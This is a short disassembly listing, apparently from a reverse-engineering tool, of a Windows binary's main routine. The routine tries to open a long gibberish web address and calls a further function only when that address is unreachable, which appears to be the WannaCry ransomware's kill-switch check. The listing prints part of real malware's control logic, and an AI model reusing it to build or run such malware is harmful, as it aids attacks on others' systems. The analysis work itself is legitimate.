 [0x00408140]
int main (int argc, char **argv, char **envp);
; var int32_t var_14h @ esp+0x28
; var int32_t var_8h @ esp+0x3c
; var int32_t var_41h @ esp+0x75
; var int32_t var_45h @ esp+0x79
; var int32_t var_49h @ esp+0x7d
; var int32_t var_4dh @ esp+0x81
; var int32_t var_51h @ esp+0x85
; var int32_t var_55h @ esp+0x89
; var int32_t var_6bh @ esp+0x8b
sub esp, 0x50
push esi
push edi
mov ecx, 0xe ; 14
mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
lea edi, [var_8h]
xor eax, eax
rep movsd dword es:[edi], dword ptr [esi]
movsb byte es:[edi], byte ptr [esi]
mov dword [var_41h], eax
mov dword [var_45h], eax
mov dword [var_49h], eax
mov dword [var_4dh], eax
mov dword [var_51h], eax
mov word [var_55h], ax
push eax
push eax
push eax
push 1 ; 1
push eax
mov byte [var_6bh], al
call dword [InternetOpenA] ; 0x40a134
push 0
push 0x84000000
push 0
lea ecx, [var_14h]
mov esi, eax
push 0
push ecx
push esi
call dword [InternetOpenUrlA] ; 0x40a138
mov edi, eax
push esi
mov esi, dword [InternetCloseHandle] ; 0x40a13c
test edi, edi
jne 0x4081bc
[0x004081a7]
call esi
push 0
call esi
call fcn.00408090
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10
[0x004081bc]
call esi
push edi
call esi
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10